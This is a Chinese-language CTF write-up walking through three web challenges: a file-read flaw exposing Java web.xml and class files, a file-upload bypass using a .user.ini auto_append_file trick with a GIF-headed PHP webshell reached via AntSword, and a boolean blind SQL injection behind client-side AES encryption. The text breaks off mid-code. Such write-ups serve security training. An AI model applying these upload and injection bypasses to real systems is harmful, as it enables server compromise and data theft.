
点开登录框下的链接

发现是java后端和一个file攻击点

尝试读取javaweb的配置文件web.xml

读取成功

看到了源码地址尝试继续下载


读取成功

class文件用ide反编译一下即可


新人爆照

考点：文件上传漏洞，.user.ini利用

先随便传个东西发现疑似有过滤


F12检查后发现是前端验证


控制台直接写个同名函数给他覆盖掉

成功绕过，抓个包研究一下


发现还有后端检测


再尝试php,php3,php4,php5,phtml,pht等等一系列后缀后发现全部被过滤了

通过返回包的请求标头或使用浏览器插件Wappalyzer可以发现后端服务器是Nginx


尝试上传.user.ini文件恶意修改配置文件

auto_append_file=attack.jpg

修改一下文件类型和文件头绕过后端验证（仅需文件开头是图片头就可以，这里用GIF是为了方便输入）


参考连接：浅析.user.ini的利用


发现上传成功

再传一句话木马，同样加上图片头


成功


此时访问该文件夹的任意PHP文件，发现我们上传的图片马已经被附加到页面中了


直接蚁剑链接拿到flag

sqli2

考点：SQL注入布尔盲注，前端加密

首先和sqli1一样尝试万能密码登录，发现可以登录，说明存在SQL注入漏洞，闭合符号为'，进入后台没发现flag，则尝试读取数据库内容

首先猜测后端PHP代码如下：

$sql = "SELECT * FROM users WHERE username = '" . $username . "' AND password = '" . $password . "'";

将username设为admin，如果判断条件为真（如password=' and '1'='1），则登录成功，否则登录失败，由此判断可以使用布尔盲注。

但是抓包时发现，传递的内容经过加密的

encryptedData: 5NAk0ivg0oDSVbnzdmMyjWiFU+YeF86c9SJQSWR7rTuxHLzuZmFtPII/wU0kGu88

查阅前端代码，发现如下js代码：

function encryptData(data) {
    var key = CryptoJS.enc.Utf8.parse('4tu39rvb6h3wbif4');
    var iv = CryptoJS.enc.Utf8.parse(key.toString(CryptoJS.enc.Utf8).substr(0, 16));
    var encrypted = CryptoJS.AES.encrypt(JSON.stringify(data), key, {
        iv: iv,
        mode: CryptoJS.mode.CBC,
        padding: CryptoJS.pad.Pkcs7
    });
    return encrypted.toString();
}

document.addEventListener('DOMContentLoaded', function () {
    document.querySelector('button[type="button"]').addEventListener('click', function (event) {
        var username = document.querySelector('input[name="username"]');
        var password = document.querySelector('input[name="password"]');

        var encryptedData = encryptData({ username: username.value, password: password.value });
